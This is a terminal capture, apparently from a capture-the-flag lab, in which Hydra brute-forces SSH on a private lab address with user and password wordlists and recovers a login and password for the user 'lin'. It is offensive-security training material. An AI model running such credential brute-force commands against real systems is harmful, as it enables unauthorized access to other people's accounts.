 └─# hydra ssh://10.10.19.44 -L user.txt -P locks.txt
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-16 15:08:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 208 login tries (l:8/p:26), ~13 tries per task
[DATA] attacking ssh://10.10.19.44:22/
[22][ssh] host: 10.10.19.44   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-16 15:08:57
┌──(root💀kali)-[~]